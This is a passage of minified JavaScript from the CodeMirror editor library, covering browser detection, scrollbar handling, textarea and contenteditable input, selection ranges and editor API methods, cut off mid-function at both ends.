Si(){var e=As;As=null;for(var t=0;t<e.length;++t)e[t]()}function Mi(e,t,n){return"string"==typeof t&&(t={type:t,preventDefault:function(){this.defaultPrevented=!0}}),Os(e,n||t.type,e,t),bi(t)||t.codemirrorIgnore}function Li(e){var t=e._handlers&&e._handlers.cursorActivity;if(t)for(var n=e.curOp.cursorActivityHandlers||(e.curOp.cursorActivityHandlers=[]),r=0;r<t.length;++r)Ai(n,t[r])==-1&&n.push(t[r])}function Ti(e,t){return Ci(e,t).length>0}function Ei(e){e.prototype.on=function(e,t){Es(this,e,t)},e.prototype.off=function(e,t){$s(this,e,t)}}function _i(){this.id=null}function $i(e){for(;Fs.length<=e;)Fs.push(Oi(Fs)+" ");return Fs[e]}function Oi(e){return e[e.length-1]}function Ai(e,t){for(var n=0;n<e.length;++n)if(e[n]==t)return n;return-1}function Pi(e,t){for(var n=[],r=0;r<e.length;r++)n[r]=t(e[r],r);return n}function ji(){}function Hi(e,t){var n;return Object.create?n=Object.create(e):(ji.prototype=e,n=new ji),t&&Ri(t,n),n}function Ri(e,t,n){t||(t={});for(var r in e)!e.hasOwnProperty(r)||n===!1&&t.hasOwnProperty(r)||(t[r]=e[r]);return t}function Di(e){var t=Array.prototype.slice.call(arguments,1);return function(){return e.apply(null,t)}}function Ni(e,t){return t?!!(t.source.indexOf("\\w")>-1&&Us(e))||t.test(e):Us(e)}function Ii(e){for(var t in e)if(e.hasOwnProperty(t)&&e[t])return!1;return!0}function Fi(e){return e.charCodeAt(0)>=768&&Xs.test(e)}function Wi(e,t,n,r){var i=document.createElement(e);if(n&&(i.className=n),r&&(i.style.cssText=r),"string"==typeof t)i.appendChild(document.createTextNode(t));else if(t)for(var o=0;o<t.length;++o)i.appendChild(t[o]);return i}function Bi(e){for(var t=e.childNodes.length;t>0;--t)e.removeChild(e.firstChild);return e}function zi(e,t){return Bi(e).appendChild(t)}function Ui(){for(var e=document.activeElement;e&&e.root&&e.root.activeElement;)e=e.root.activeElement;return e}function Xi(e){return new RegExp("(^|\\s)"+e+"(?:$|\\s)\\s*")}function Vi(e,t){for(var n=e.split(" "),r=0;r<n.length;r++)n[r]&&!Xi(n[r]).test(t)&&(t+=" "+n[r]);return t}function Gi(e){if(document.body.getElementsByClassName)for(var t=document.body.getElementsByClassName("CodeMirror"),n=0;n<t.length;n++){var r=t[n].CodeMirror;r&&e(r)}}function qi(){Zs||(Ki(),Zs=!0)}function Ki(){var e;Es(window,"resize",function(){null==e&&(e=setTimeout(function(){e=null,Gi(zt)},100))}),Es(window,"blur",function(){Gi(mn)})}function Yi(e){if(null==Gs){var t=Wi("span","​");zi(e,Wi("span",[t,document.createTextNode("x")])),0!=e.firstChild.offsetHeight&&(Gs=t.offsetWidth<=1&&t.offsetHeight>2&&!(yo&&bo<8))}var n=Gs?Wi("span","​"):Wi("span"," ",null,"display: inline-block; width: 1px; margin-right: -1px");return n.setAttribute("cm-text",""),n}function Zi(e){if(null!=qs)return qs;var t=zi(e,document.createTextNode("AخA")),n=Bs(t,0,1).getBoundingClientRect();if(!n||n.left==n.right)return!1;var r=Bs(t,1,2).getBoundingClientRect();return qs=r.right-n.right<3}function Ji(e){if(null!=na)return na;var t=zi(e,Wi("span","x")),n=t.getBoundingClientRect(),r=Bs(t,0,1).getBoundingClientRect();return na=Math.abs(n.left-r.left)>1}function Qi(e,t,n,r){if(!e)return r(t,n,"ltr");for(var i=!1,o=0;o<e.length;++o){var s=e[o];(s.from<n&&s.to>t||t==n&&s.to==t)&&(r(Math.max(s.from,t),Math.min(s.to,n),1==s.level?"rtl":"ltr"),i=!0)}i||r(t,n,"ltr")}function eo(e){return e.level%2?e.to:e.from}function to(e){return e.level%2?e.from:e.to}function no(e){var t=ri(e);return t?eo(t[0]):0}function ro(e){var t=ri(e);return t?to(Oi(t)):e.text.length}function io(e,t){var n=Yr(e.doc,t),r=mr(n);r!=n&&(t=ei(r));var i=ri(r),o=i?i[0].level%2?ro(r):no(r):0;return Ro(t,o)}function oo(e,t){for(var n,r=Yr(e.doc,t);n=gr(r);)r=n.find(1,!0).line,t=null;var i=ri(r),o=i?i[0].level%2?no(r):ro(r):r.text.length;return Ro(null==t?ei(r):t,o)}function so(e,t){var n=io(e,t.line),r=Yr(e.doc,n.line),i=ri(r);if(!i||0==i[0].level){var o=Math.max(0,r.text.search(/\S/)),s=t.line==n.line&&t.ch<=o&&t.ch;return Ro(n.line,s?0:o)}return n}function ao(e,t,n){var r=e[0].level;return t==r||n!=r&&t<n}function lo(e,t){ia=null;for(var n,r=0;r<e.length;++r){var i=e[r];if(i.from<t&&i.to>t)return r;if(i.from==t||i.to==t){if(null!=n)return ao(e,i.level,e[n].level)?(i.from!=i.to&&(ia=n),r):(i.from!=i.to&&(ia=r),n);n=r}}return n}function co(e,t,n,r){if(!r)return t+n;do t+=n;while(t>0&&Fi(e.text.charAt(t)));return t}function uo(e,t,n,r){var i=ri(e);if(!i)return fo(e,t,n,r);for(var o=lo(i,t),s=i[o],a=co(e,t,s.level%2?-n:n,r);;){if(a>s.from&&a<s.to)return a;if(a==s.from||a==s.to)return lo(i,a)==o?a:(s=i[o+=n],n>0==s.level%2?s.to:s.from);if(s=i[o+=n],!s)return null;a=n>0==s.level%2?co(e,s.to,-1,r):co(e,s.from,1,r)}}function fo(e,t,n,r){var i=t+n;if(r)for(;i>0&&Fi(e.text.charAt(i));)i+=n;return i<0||i>e.text.length?null:i}var ho=navigator.userAgent,po=navigator.platform,go=/gecko\/\d/i.test(ho),vo=/MSIE \d/.test(ho),mo=/Trident\/(?:[7-9]|\d{2,})\..*rv:(\d+)/.exec(ho),yo=vo||mo,bo=yo&&(vo?document.documentMode||6:mo[1]),wo=/WebKit\//.test(ho),xo=wo&&/Qt\/\d+\.\d+/.test(ho),Co=/Chrome\//.test(ho),ko=/Opera\//.test(ho),So=/Apple Computer/.test(navigator.vendor),Mo=/Mac OS X 1\d\D([8-9]|\d\d)\D/.test(ho),Lo=/PhantomJS/.test(ho),To=/AppleWebKit/.test(ho)&&/Mobile\/\w+/.test(ho),Eo=To||/Android|webOS|BlackBerry|Opera Mini|Opera Mobi|IEMobile/i.test(ho),_o=To||/Mac/.test(po),$o=/win/i.test(po),Oo=ko&&ho.match(/Version\/(\d*\.\d*)/);Oo&&(Oo=Number(Oo[1])),Oo&&Oo>=15&&(ko=!1,wo=!0);var Ao=_o&&(xo||ko&&(null==Oo||Oo<12.11)),Po=go||yo&&bo>=9,jo=!1,Ho=!1;g.prototype=Ri({update:function(e){var t=e.scrollWidth>e.clientWidth+1,n=e.scrollHeight>e.clientHeight+1,r=e.nativeBarWidth;if(n){this.vert.style.display="block",this.vert.style.bottom=t?r+"px":"0";var i=e.viewHeight-(t?r:0);this.vert.firstChild.style.height=Math.max(0,e.scrollHeight-e.clientHeight+i)+"px"}else this.vert.style.display="",this.vert.firstChild.style.height="0";if(t){this.horiz.style.display="block",this.horiz.style.right=n?r+"px":"0",this.horiz.style.left=e.barLeft+"px";var o=e.viewWidth-e.barLeft-(n?r:0);this.horiz.firstChild.style.width=e.scrollWidth-e.clientWidth+o+"px"}else this.horiz.style.display="",this.horiz.firstChild.style.width="0";return!this.checkedOverlay&&e.clientHeight>0&&(0==r&&this.overlayHack(),this.checkedOverlay=!0),{right:n?r:0,bottom:t?r:0}},setScrollLeft:function(e){this.horiz.scrollLeft!=e&&(this.horiz.scrollLeft=e)},setScrollTop:function(e){this.vert.scrollTop!=e&&(this.vert.scrollTop=e)},overlayHack:function(){var e=_o&&!Mo?"12px":"18px";this.horiz.style.minHeight=this.vert.style.minWidth=e;var t=this,n=function(e){wi(e)!=t.vert&&wi(e)!=t.horiz&&_t(t.cm,Vt)(e)};Es(this.vert,"mousedown",n),Es(this.horiz,"mousedown",n)},clear:function(){var e=this.horiz.parentNode;e.removeChild(this.horiz),e.removeChild(this.vert)}},g.prototype),v.prototype=Ri({update:function(){return{bottom:0,right:0}},setScrollLeft:function(){},setScrollTop:function(){},clear:function(){}},v.prototype),e.scrollbarModel={"native":g,"null":v},M.prototype.signal=function(e,t){Ti(e,t)&&this.events.push(arguments)},M.prototype.finish=function(){for(var e=0;e<this.events.length;e++)Os.apply(null,this.events[e])};var Ro=e.Pos=function(e,t){return this instanceof Ro?(this.line=e,void(this.ch=t)):new Ro(e,t)},Do=e.cmpPos=function(e,t){return e.line-t.line||e.ch-t.ch},No=null;re.prototype=Ri({init:function(e){function t(e){if(r.somethingSelected())No=r.getSelections(),n.inaccurateSelection&&(n.prevInput="",n.inaccurateSelection=!1,o.value=No.join("\n"),Ws(o));else{if(!r.options.lineWiseCopyCut)return;var t=te(r);No=t.text,"cut"==e.type?r.setSelections(t.ranges,null,Hs):(n.prevInput="",o.value=t.text.join("\n"),Ws(o))}"cut"==e.type&&(r.state.cutIncoming=!0)}var n=this,r=this.cm,i=this.wrapper=ie(),o=this.textarea=i.firstChild;e.wrapper.insertBefore(i,e.wrapper.firstChild),To&&(o.style.width="0px"),Es(o,"input",function(){yo&&bo>=9&&n.hasSelection&&(n.hasSelection=null),n.poll()}),Es(o,"paste",function(e){return!!Q(e,r)||(r.state.pasteIncoming=!0,void n.fastPoll())}),Es(o,"cut",t),Es(o,"copy",t),Es(e.scroller,"paste",function(t){Ut(e,t)||(r.state.pasteIncoming=!0,n.focus())}),Es(e.lineSpace,"selectstart",function(t){Ut(e,t)||Ms(t)}),Es(o,"compositionstart",function(){var e=r.getCursor("from");n.composing&&n.composing.range.clear(),n.composing={start:e,range:r.markText(e,r.getCursor("to"),{className:"CodeMirror-composing"})}}),Es(o,"compositionend",function(){n.composing&&(n.poll(),n.composing.range.clear(),n.composing=null)})},prepareSelection:function(){var e=this.cm,t=e.display,n=e.doc,r=je(e);if(e.options.moveInputWithCursor){var i=ht(e,n.sel.primary().head,"div"),o=t.wrapper.getBoundingClientRect(),s=t.lineDiv.getBoundingClientRect();r.teTop=Math.max(0,Math.min(t.wrapper.clientHeight-10,i.top+s.top-o.top)),r.teLeft=Math.max(0,Math.min(t.wrapper.clientWidth-10,i.left+s.left-o.left))}return r},showSelection:function(e){var t=this.cm,n=t.display;zi(n.cursorDiv,e.cursors),zi(n.selectionDiv,e.selection),null!=e.teTop&&(this.wrapper.style.top=e.teTop+"px",this.wrapper.style.left=e.teLeft+"px")},reset:function(e){if(!this.contextMenuPending){var t,n,r=this.cm,i=r.doc;if(r.somethingSelected()){this.prevInput="";var o=i.sel.primary();t=ta&&(o.to().line-o.from().line>100||(n=r.getSelection()).length>1e3);var s=t?"-":n||r.getSelection();this.textarea.value=s,r.state.focused&&Ws(this.textarea),yo&&bo>=9&&(this.hasSelection=s)}else e||(this.prevInput=this.textarea.value="",yo&&bo>=9&&(this.hasSelection=null));this.inaccurateSelection=t}},getField:function(){return this.textarea},supportsTouch:function(){return!1},focus:function(){if("nocursor"!=this.cm.options.readOnly&&(!Eo||Ui()!=this.textarea))try{this.textarea.focus()}catch(e){}},blur:function(){this.textarea.blur()},resetPosition:function(){this.wrapper.style.top=this.wrapper.style.left=0},receivedFocus:function(){this.slowPoll()},slowPoll:function(){var e=this;e.pollingFast||e.polling.set(this.cm.options.pollInterval,function(){e.poll(),e.cm.state.focused&&e.slowPoll()})},fastPoll:function(){function e(){var r=n.poll();r||t?(n.pollingFast=!1,n.slowPoll()):(t=!0,n.polling.set(60,e))}var t=!1,n=this;n.pollingFast=!0,n.polling.set(20,e)},poll:function(){var e=this.cm,t=this.textarea,n=this.prevInput;if(this.contextMenuPending||!e.state.focused||ea(t)&&!n&&!this.composing||Z(e)||e.options.disableInput||e.state.keySeq)return!1;var r=t.value;if(r==n&&!e.somethingSelected())return!1;if(yo&&bo>=9&&this.hasSelection===r||_o&&/[\uf700-\uf7ff]/.test(r))return e.display.input.reset(),!1;if(e.doc.sel==e.display.selForContextMenu){var i=r.charCodeAt(0);if(8203!=i||n||(n="​"),8666==i)return this.reset(),this.cm.execCommand("undo")}for(var o=0,s=Math.min(n.length,r.length);o<s&&n.charCodeAt(o)==r.charCodeAt(o);)++o;var a=this;return Et(e,function(){J(e,r.slice(o),n.length-o,null,a.composing?"*compose":null),r.length>1e3||r.indexOf("\n")>-1?t.value=a.prevInput="":a.prevInput=r,a.composing&&(a.composing.range.clear(),a.composing.range=e.markText(a.composing.start,e.getCursor("to"),{className:"CodeMirror-composing"}))}),!0},ensurePolled:function(){this.pollingFast&&this.poll()&&(this.pollingFast=!1)},onKeyPress:function(){yo&&bo>=9&&(this.hasSelection=null),this.fastPoll()},onContextMenu:function(e){function t(){if(null!=s.selectionStart){var e=i.somethingSelected(),t="​"+(e?s.value:"");s.value="⇚",s.value=t,r.prevInput=e?"":"​",s.selectionStart=1,s.selectionEnd=t.length,o.selForContextMenu=i.doc.sel}}function n(){if(r.contextMenuPending=!1,r.wrapper.style.position="relative",s.style.cssText=u,yo&&bo<9&&o.scrollbars.setScrollTop(o.scroller.scrollTop=l),null!=s.selectionStart){(!yo||yo&&bo<9)&&t();var e=0,n=function(){o.selForContextMenu==i.doc.sel&&0==s.selectionStart&&s.selectionEnd>0&&"​"==r.prevInput?_t(i,ls.selectAll)(i):e++<10?o.detectingSelectAll=setTimeout(n,500):o.input.reset()};o.detectingSelectAll=setTimeout(n,200)}}var r=this,i=r.cm,o=i.display,s=r.textarea,a=Xt(i,e),l=o.scroller.scrollTop;if(a&&!ko){var c=i.options.resetSelectionOnContextMenu;c&&i.doc.sel.contains(a)==-1&&_t(i,Te)(i.doc,pe(a),Hs);var u=s.style.cssText;if(r.wrapper.style.position="absolute",s.style.cssText="position: fixed; width: 30px; height: 30px; top: "+(e.clientY-5)+"px; left: "+(e.clientX-5)+"px; z-index: 1000; background: "+(yo?"rgba(255, 255, 255, .05)":"transparent")+"; outline: none; border-width: 0; outline: none; overflow: hidden; opacity: .05; filter: alpha(opacity=5);",wo)var f=window.scrollY;if(o.input.focus(),wo&&window.scrollTo(null,f),o.input.reset(),i.somethingSelected()||(s.value=r.prevInput=" "),r.contextMenuPending=!0,o.selForContextMenu=i.doc.sel,clearTimeout(o.detectingSelectAll),yo&&bo>=9&&t(),Po){Ts(e);var h=function(){$s(window,"mouseup",h),setTimeout(n,20)};Es(window,"mouseup",h)}else setTimeout(n,50)}},readOnlyChanged:function(e){e||this.reset()},setUneditable:ji,needsContentAttribute:!1},re.prototype),oe.prototype=Ri({init:function(e){function t(e){if(r.somethingSelected())No=r.getSelections(),"cut"==e.type&&r.replaceSelection("",null,"cut");else{if(!r.options.lineWiseCopyCut)return;var t=te(r);No=t.text,"cut"==e.type&&r.operation(function(){r.setSelections(t.ranges,0,Hs),r.replaceSelection("",null,"cut")})}if(e.clipboardData&&!To)e.preventDefault(),e.clipboardData.clearData(),e.clipboardData.setData("text/plain",No.join("\n"));else{var n=ie(),i=n.firstChild;r.display.lineSpace.insertBefore(n,r.display.lineSpace.firstChild),i.value=No.join("\n");var o=document.activeElement;Ws(i),setTimeout(function(){r.display.lineSpace.removeChild(n),o.focus()},50)}}var n=this,r=n.cm,i=n.div=e.lineDiv;ne(i),Es(i,"paste",function(e){Q(e,r)}),Es(i,"compositionstart",function(e){var t=e.data;if(n.composing={sel:r.doc.sel,data:t,startData:t},t){var i=r.doc.sel.primary(),o=r.getLine(i.head.line),s=o.indexOf(t,Math.max(0,i.head.ch-t.length));s>-1&&s<=i.head.ch&&(n.composing.sel=pe(Ro(i.head.line,s),Ro(i.head.line,s+t.length)))}}),Es(i,"compositionupdate",function(e){n.composing.data=e.data}),Es(i,"compositionend",function(e){var t=n.composing;t&&(e.data==t.startData||/\u200b/.test(e.data)||(t.data=e.data),setTimeout(function(){t.handled||n.applyComposition(t),n.composing==t&&(n.composing=null)},50))}),Es(i,"touchstart",function(){n.forceCompositionEnd()}),Es(i,"input",function(){n.composing||!Z(r)&&n.pollContent()||Et(n.cm,function(){
jt(r)})}),Es(i,"copy",t),Es(i,"cut",t)},prepareSelection:function(){var e=je(this.cm,!1);return e.focus=this.cm.state.focused,e},showSelection:function(e){e&&this.cm.display.view.length&&(e.focus&&this.showPrimarySelection(),this.showMultipleSelections(e))},showPrimarySelection:function(){var e=window.getSelection(),t=this.cm.doc.sel.primary(),n=le(this.cm,e.anchorNode,e.anchorOffset),r=le(this.cm,e.focusNode,e.focusOffset);if(!n||n.bad||!r||r.bad||0!=Do(K(n,r),t.from())||0!=Do(q(n,r),t.to())){var i=se(this.cm,t.from()),o=se(this.cm,t.to());if(i||o){var s=this.cm.display.view,a=e.rangeCount&&e.getRangeAt(0);if(i){if(!o){var l=s[s.length-1].measure,c=l.maps?l.maps[l.maps.length-1]:l.map;o={node:c[c.length-1],offset:c[c.length-2]-c[c.length-3]}}}else i={node:s[0].measure.map[2],offset:0};try{var u=Bs(i.node,i.offset,o.offset,o.node)}catch(f){}u&&(e.removeAllRanges(),e.addRange(u),a&&null==e.anchorNode?e.addRange(a):go&&this.startGracePeriod()),this.rememberSelection()}}},startGracePeriod:function(){var e=this;clearTimeout(this.gracePeriod),this.gracePeriod=setTimeout(function(){e.gracePeriod=!1,e.selectionChanged()&&e.cm.operation(function(){e.cm.curOp.selectionChanged=!0})},20)},showMultipleSelections:function(e){zi(this.cm.display.cursorDiv,e.cursors),zi(this.cm.display.selectionDiv,e.selection)},rememberSelection:function(){var e=window.getSelection();this.lastAnchorNode=e.anchorNode,this.lastAnchorOffset=e.anchorOffset,this.lastFocusNode=e.focusNode,this.lastFocusOffset=e.focusOffset},selectionInEditor:function(){var e=window.getSelection();if(!e.rangeCount)return!1;var t=e.getRangeAt(0).commonAncestorContainer;return Vs(this.div,t)},focus:function(){"nocursor"!=this.cm.options.readOnly&&this.div.focus()},blur:function(){this.div.blur()},getField:function(){return this.div},supportsTouch:function(){return!0},receivedFocus:function(){function e(){t.cm.state.focused&&(t.pollSelection(),t.polling.set(t.cm.options.pollInterval,e))}var t=this;this.selectionInEditor()?this.pollSelection():Et(this.cm,function(){t.cm.curOp.selectionChanged=!0}),this.polling.set(this.cm.options.pollInterval,e)},selectionChanged:function(){var e=window.getSelection();return e.anchorNode!=this.lastAnchorNode||e.anchorOffset!=this.lastAnchorOffset||e.focusNode!=this.lastFocusNode||e.focusOffset!=this.lastFocusOffset},pollSelection:function(){if(!this.composing&&!this.gracePeriod&&this.selectionChanged()){var e=window.getSelection(),t=this.cm;this.rememberSelection();var n=le(t,e.anchorNode,e.anchorOffset),r=le(t,e.focusNode,e.focusOffset);n&&r&&Et(t,function(){Te(t.doc,pe(n,r),Hs),(n.bad||r.bad)&&(t.curOp.selectionChanged=!0)})}},pollContent:function(){var e=this.cm,t=e.display,n=e.doc.sel.primary(),r=n.from(),i=n.to();if(r.line<t.viewFrom||i.line>t.viewTo-1)return!1;var o;if(r.line==t.viewFrom||0==(o=Dt(e,r.line)))var s=ei(t.view[0].line),a=t.view[0].node;else var s=ei(t.view[o].line),a=t.view[o-1].node.nextSibling;var l=Dt(e,i.line);if(l==t.view.length-1)var c=t.viewTo-1,u=t.lineDiv.lastChild;else var c=ei(t.view[l+1].line)-1,u=t.view[l+1].node.previousSibling;for(var f=e.doc.splitLines(ue(e,a,u,s,c)),h=Zr(e.doc,Ro(s,0),Ro(c,Yr(e.doc,c).text.length));f.length>1&&h.length>1;)if(Oi(f)==Oi(h))f.pop(),h.pop(),c--;else{if(f[0]!=h[0])break;f.shift(),h.shift(),s++}for(var d=0,p=0,g=f[0],v=h[0],m=Math.min(g.length,v.length);d<m&&g.charCodeAt(d)==v.charCodeAt(d);)++d;for(var y=Oi(f),b=Oi(h),w=Math.min(y.length-(1==f.length?d:0),b.length-(1==h.length?d:0));p<w&&y.charCodeAt(y.length-p-1)==b.charCodeAt(b.length-p-1);)++p;f[f.length-1]=y.slice(0,y.length-p),f[0]=f[0].slice(d);var x=Ro(s,d),C=Ro(c,h.length?Oi(h).length-p:0);return f.length>1||f[0]||Do(x,C)?(On(e.doc,f,x,C,"+input"),!0):void 0},ensurePolled:function(){this.forceCompositionEnd()},reset:function(){this.forceCompositionEnd()},forceCompositionEnd:function(){this.composing&&!this.composing.handled&&(this.applyComposition(this.composing),this.composing.handled=!0,this.div.blur(),this.div.focus())},applyComposition:function(e){Z(this.cm)?_t(this.cm,jt)(this.cm):e.data&&e.data!=e.startData&&_t(this.cm,J)(this.cm,e.data,0,e.sel)},setUneditable:function(e){e.contentEditable="false"},onKeyPress:function(e){e.preventDefault(),Z(this.cm)||_t(this.cm,J)(this.cm,String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),0)},readOnlyChanged:function(e){this.div.contentEditable=String("nocursor"!=e)},onContextMenu:ji,resetPosition:ji,needsContentAttribute:!0},oe.prototype),e.inputStyles={textarea:re,contenteditable:oe},fe.prototype={primary:function(){return this.ranges[this.primIndex]},equals:function(e){if(e==this)return!0;if(e.primIndex!=this.primIndex||e.ranges.length!=this.ranges.length)return!1;for(var t=0;t<this.ranges.length;t++){var n=this.ranges[t],r=e.ranges[t];if(0!=Do(n.anchor,r.anchor)||0!=Do(n.head,r.head))return!1}return!0},deepCopy:function(){for(var e=[],t=0;t<this.ranges.length;t++)e[t]=new he(G(this.ranges[t].anchor),G(this.ranges[t].head));return new fe(e,this.primIndex)},somethingSelected:function(){for(var e=0;e<this.ranges.length;e++)if(!this.ranges[e].empty())return!0;return!1},contains:function(e,t){t||(t=e);for(var n=0;n<this.ranges.length;n++){var r=this.ranges[n];if(Do(t,r.from())>=0&&Do(e,r.to())<=0)return n}return-1}},he.prototype={from:function(){return K(this.anchor,this.head)},to:function(){return q(this.anchor,this.head)},empty:function(){return this.head.line==this.anchor.line&&this.head.ch==this.anchor.ch}};var Io,Fo,Wo,Bo={left:0,right:0,top:0,bottom:0},zo=null,Uo=0,Xo=0,Vo=0,Go=null;yo?Go=-.53:go?Go=15:Co?Go=-.7:So&&(Go=-1/3);var qo=function(e){var t=e.wheelDeltaX,n=e.wheelDeltaY;return null==t&&e.detail&&e.axis==e.HORIZONTAL_AXIS&&(t=e.detail),null==n&&e.detail&&e.axis==e.VERTICAL_AXIS?n=e.detail:null==n&&(n=e.wheelDelta),{x:t,y:n}};e.wheelEventPixels=function(e){var t=qo(e);return t.x*=Go,t.y*=Go,t};var Ko=new _i,Yo=null,Zo=e.changeEnd=function(e){return e.text?Ro(e.from.line+e.text.length-1,Oi(e.text).length+(1==e.text.length?e.from.ch:0)):e.to};e.prototype={constructor:e,focus:function(){window.focus(),this.display.input.focus()},setOption:function(e,t){var n=this.options,r=n[e];n[e]==t&&"mode"!=e||(n[e]=t,Qo.hasOwnProperty(e)&&_t(this,Qo[e])(this,t,r))},getOption:function(e){return this.options[e]},getDoc:function(){return this.doc},addKeyMap:function(e,t){this.state.keyMaps[t?"push":"unshift"](Vn(e))},removeKeyMap:function(e){for(var t=this.state.keyMaps,n=0;n<t.length;++n)if(t[n]==e||t[n].name==e)return t.splice(n,1),!0},addOverlay:$t(function(t,n){var r=t.token?t:e.getMode(this.options,t);if(r.startState)throw new Error("Overlays may not be stateful.");this.state.overlays.push({mode:r,modeSpec:t,opaque:n&&n.opaque}),this.state.modeGen++,jt(this)}),removeOverlay:$t(function(e){for(var t=this.state.overlays,n=0;n<t.length;++n){var r=t[n].modeSpec;if(r==e||"string"==typeof e&&r.name==e)return t.splice(n,1),this.state.modeGen++,void jt(this)}}),indentLine:$t(function(e,t,n){"string"!=typeof t&&"number"!=typeof t&&(t=null==t?this.options.smartIndent?"smart":"prev":t?"add":"subtract"),ye(this.doc,e)&&In(this,e,t,n)}),indentSelection:$t(function(e){for(var t=this.doc.sel.ranges,n=-1,r=0;r<t.length;r++){var i=t[r];if(i.empty())i.head.line>n&&(In(this,i.head.line,e,!0),n=i.head.line,r==this.doc.sel.primIndex&&Dn(this));else{var o=i.from(),s=i.to(),a=Math.max(n,o.line);n=Math.min(this.lastLine(),s.line-(s.ch?0:1))+1;for(var l=a;l<n;++l)In(this,l,e);var c=this.doc.sel.ranges;0==o.ch&&t.length==c.length&&c[r].from().ch>0&&ke(this.doc,r,new he(o,c[r].to()),Hs)}}}),getTokenAt:function(e,t){return Or(this,e,t)},getLineTokens:function(e,t){return Or(this,Ro(e),t,!0)},getTokenTypeAt:function(e){e=ve(this.doc,e);var t,n=jr(this,Yr(this.doc,e.line)),r=0,i=(n.length-1)/2,o=e.ch;if(0==o)t=n[2];else for(;;){var s=r+i>>1;if((s?n[2*s-1]:0)>=o)i=s;else{if(!(n[2*s+1]<o)){t=n[2*s+2];break}r=s+1}}var a=t?t.indexOf("cm-overlay "):-1;return a<0?t:0==a?null:t.slice(0,a-1)},getModeAt:function(t){var n=this.doc.mode;return n.innerMode?e.innerMode(n,this.getTokenAt(t).state).mode:n},getHelper:function(e,t){return this.getHelpers(e,t)[0]},getHelpers:function(e,t){var n=[];if(!os.hasOwnProperty(t))return n;var r=os[t],i=this.getModeAt(e);if("string"==typeof i[t])r[i[t]]&&n.push(r[i[t]]);else if(i[t])for(var o=0;o<i[t].length;o++){var s=r[i[t][o]];s&&n.push(s)}else i.helperType&&r[i.helperType]?n.push(r[i.helperType]):r[i.name]&&n.push(r[i.name]);for(var o=0;o<r._global.length;o++){var a=r._global[o];a.pred(i,this)&&Ai(n,a.val)==-1&&n.push(a.val)}return n},getStateAfter:function(e,t){var n=this.doc;return e=ge(n,null==e?n.first+n.size-1:e),We(this,e+1,t)},cursorCoords:function(e,t){var n,r=this.doc.sel.primary();return n=null==e?r.head:"object"==typeof e?ve(this.doc,e):e?r.from():r.to(),ht(this,n,t||"page")},charCoords:function(e,t){return ft(this,ve(this.doc,e),t||"page")},coordsChar:function(e,t){return e=ut(this,e,t||"page"),gt(this,e.left,e.top)},lineAtHeight:function(e,t){return e=ut(this,{top:e,left:0},t||"page").top,ti(this.doc,e+this.display.viewOffset)},heightAtLine:function(e,t){var n,r=!1;if("number"==typeof e){var i=this.doc.first+this.doc.size-1;e<this.doc.first?e=this.doc.first:e>i&&(e=i,r=!0),n=Yr(this.doc,e)}else n=e;return ct(this,n,{top:0,left:0},t||"page").top+(r?this.doc.height-ni(n):0)},defaultTextHeight:function(){return mt(this.display)},defaultCharWidth:function(){return yt(this.display)},setGutterMarker:$t(function(e,t,n){return Fn(this.doc,e,"gutter",function(e){var r=e.gutterMarkers||(e.gutterMarkers={});return r[t]=n,!n&&Ii(r)&&(e.gutterMarkers=null),!0})}),clearGutter:$t(function(e){var t=this,n=t.doc,r=n.first;n.iter(function(n){n.gutterMarkers&&n.gutterMarkers[e]&&(n.gutterMarkers[e]=null,Ht(t,r,"gutter"),Ii(n.gutterMarkers)&&(n.gutterMarkers=null)),++r})}),lineInfo:function(e){if("number"==typeof e){if(!ye(this.doc,e))return null;var t=e;if(e=Yr(this.doc,e),!e)return null}else{var t=ei(e);if(null==t)return null}return{line:t,handle:e,text:e.text,gutterMarkers:e.gutterMarkers,textClass:e.textClass,bgClass:e.bgClass,wrapClass:e.wrapClass,widgets:e.widgets}},getViewport:function(){return{from:this.display.viewFrom,to:this.display.viewTo}},addWidget:function(e,t,n,r,i){var o=this.display;e=ht(this,ve(this.doc,e));var s=e.bottom,a=e.left;if(t.style.position="absolute",t.setAttribute("cm-ignore-events","true"),this.display.input.setUneditable(t),o.sizer.appendChild(t),"over"==r)s=e.top;else if("above"==r||"near"==r){var l=Math.max(o.wrapper.clientHeight,this.doc.height),c=Math.max(o.sizer.clientWidth,o.lineSpace.clientWidth);("above"==r||e.bottom+t.offsetHeight>l)&&e.top>t.offsetHeight?s=e.top-t.offsetHeight:e.bottom+t.offsetHeight<=l&&(s=e.bottom),a+t.offsetWidth>c&&(a=c-t.offsetWidth)}t.style.top=s+"px",t.style.left=t.style.right="","right"==i?(a=o.sizer.clientWidth-t.offsetWidth,t.style.right="0px"):("left"==i?a=0:"middle"==i&&(a=(o.sizer.clientWidth-t.offsetWidth)/2),t.style.left=a+"px"),n&&jn(this,a,s,a+t.offsetWidth,s+t.offsetHeight)},triggerOnKeyDown:$t(fn),triggerOnKeyPress:$t(pn),triggerOnKeyUp:dn,execCommand:function(e){if(ls.hasOwnProperty(e))return ls[e].call(null,this)},triggerElectric:$t(function(e){ee(this,e)}),findPosH:function(e,t,n,r){var i=1;t<0&&(i=-1,t=-t);for(var o=0,s=ve(this.doc,e);o<t&&(s=Bn(this.doc,s,i,n,r),!s.hitSide);++o);return s},moveH:$t(function(e,t){var n=this;n.extendSelectionsBy(function(r){return n.display.shift||n.doc.extend||r.empty()?Bn(n.doc,r.head,e,t,n.options.rtlMoveVisually):e<0?r.from():r.to()},Ds)}),deleteH:$t(function(e,t){var n=this.doc.sel,r=this.doc;n.somethingSelected()?r.replaceSelection("",null,"+delete"):Wn(this,function(n){var i=Bn(r,n.head,e,t,!1);return e<0?{from:i,to:n.head}:{from:n.head,to:i}})}),findPosV:function(e,t,n,r){var i=1,o=r;t<0&&(i=-1,t=-t);for(var s=0,a=ve(this.doc,e);s<t;++s){var l=ht(this,a,"div");if(null==o?o=l.left:l.left=o,a=zn(this,l,i,n),a.hitSide)break}return a},moveV:$t(function(e,t){var n=this,r=this.doc,i=[],o=!n.display.shift&&!r.extend&&r.sel.somethingSelected();if(r.extendSelectionsBy(function(s){if(o)return e<0?s.from():s.to();var a=ht(n,s.head,"div");null!=s.goalColumn&&(a.left=s.goalColumn),i.push(a.left);var l=zn(n,a,e,t);return"page"==t&&s==r.sel.primary()&&Rn(n,null,ft(n,l,"div").top-a.top),l},Ds),i.length)for(var s=0;s<r.sel.ranges.length;s++)r.sel.ranges[s].goalColumn=i[s]}),findWordAt:function(e){var t=this.doc,n=Yr(t,e.line).text,r=e.ch,i=e.ch;if(n){var o=this.getHelper(e,"wordChars");(e.xRel<0||i==n.length)&&r?--r:++i;for(var 